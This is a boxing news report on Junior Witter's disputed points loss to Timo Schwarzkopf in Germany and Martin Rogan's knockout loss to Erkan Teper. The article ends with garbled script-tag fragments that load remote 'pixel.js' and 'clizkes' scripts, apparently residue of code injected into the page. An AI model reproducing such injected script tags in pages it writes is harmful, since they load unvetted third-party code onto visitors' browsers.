 Former WBC light-welterweight world champion Junior Witter was fighting in Germany on Saturday night and was unfortunate to loose a very controversial majority decision to the German based Albanian Timo Schwarzkopf, but Witter clearly won the fight. Infact controversial doesn't do the robbery justice, 'The Hitter' clearly should have been awarded the victory at the Ludwigsburg MHP Arena, in Ludwigsburg, Baden-Württemberg.
Judges scored the fight: 98-91, Timo Schwarzkopf, 96-94, Schwarzkopf, 95-95 Draw.
Witter, 39, was having his 50th professional fight and his first since losing his British welterweight title to Frankie Gavin this month last year. The Bradford veteran used all his usual switch hitting tactics and at times boxed rings around the unbeaten Schwarzkopf (13-0, 7KOs) Against the unbeaten Schwarzkopf.
Schwarzkopf, 22, was being led a merry dance and he couldn't get near Witter. He began to lunge in with his shots and in round two a right from Witter had Schwarzkopf on the canvas, but the referee ruled it a slip. Schwarzkopf continued to ship punishment from an inspired Witter and kept coming forward bravely, but he was constantly out of range and Witter let the combinations go to head and body then wriggle out of harms way.
The English boxer continued to frustrate the tough Schwarzkopf and as the fight wore on he tried to rough Witter up. To Schwarzkopf credit he never stopped trying and coming forward, but Witter with his hands by his side was a nightmare for the young inexperienced pro, who had never faced anyone as awkward or experienced but he didn't do enough.
In the last round (round 10) Schwarzkopf's frustrations got the better of him and he man handled Witter to the floor and the referee ruled it a knockdown and counted Witter.
At the final bell, Witter celebrated, believing like most he had done enough to get the win and his career back on track, but the forever young Yorkshireman was left in shock moments later when the result was read out.
Witter's record now: 41-7-2, 7 KOs
Belfast's Martin Rogan was knocked-out in the first round by the big hitting German prospect Erkan Teper and subsequently suffered a broken jaw, due to the impact of the right hand that had Rogan on his back on the canvas.
Teper had worked behind his jab for the first minute of the fight and the finish came when he backed up Rogan to the ropes and threw a big right hand behind the jab, it knocked Rogan's head back and stunned him and then another right hand crashed off Rogan's jaw causing the damage and ending the contest.
Rogan has now returned home and is currently being treated at the Ulster Hospital. The 42 year old former Prizefighter winner now requires steel plates to be inserted into his shattered jaw which needs reconstructing.
"Jaw in bits, time for more plates to go in to put it back together like a jigsaw," Rogan said on Twitter.
"By the time I get this other operation done, I will have more plates in my face and neck than we have in our cupboards."
Rogan also indicated that it may be time to hang up the gloves.
Thanking everyone for their well-wishes, he added: "Have had a great career – out with a bang."
This fight was Rogan's first in nine months, after defeating Czech Ladislav Kovarik on the undercard of Carl Frampton's European super bantamweight title challenge against Kiko Martinez back in February.
Teper had previously knocked out recent Prizefighter winner Michael Sprott in one round in August this year and looks like a good heavyweight prospect, but at 31 he will need to keep busy.
For nice guy Martin Rogan it looks like this will be the end of his boxing career. The Belfast taxi driver always gave it his best in the ring and he will be remembered for the Prizefighter win and his impressive victories over Matt Skelton and Audley Harrison and we'll miss his pre and post fight interviews as much.
We wish Martin a speedy recovery and all the very best in the future, whatever he decides to do.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>